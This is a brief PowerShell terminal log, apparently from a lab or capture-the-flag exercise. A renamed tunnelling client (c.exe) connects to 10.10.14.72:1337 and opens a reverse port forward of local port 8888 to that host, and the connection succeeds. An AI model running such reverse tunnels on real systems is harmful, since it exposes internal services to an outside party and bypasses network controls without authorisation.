 PS C:\Users\shaun> .\c.exe client 10.10.14.72:1337 R:8888:localhost:8888
.\c.exe client 10.10.14.72:1337 R:8888:localhost:8888
.\c.exe : 2025/06/24 15:22:01 client: Connecting to ws://10.10.14.72:1337
At line:1 char:1
+ .\c.exe client 10.10.14.72:1337 R:8888:localhost:8888
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (2025/06/24 15:2...0.10.14.72:1337:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError

2025/06/24 15:22:01 client: Connected (Latency 36.1065ms)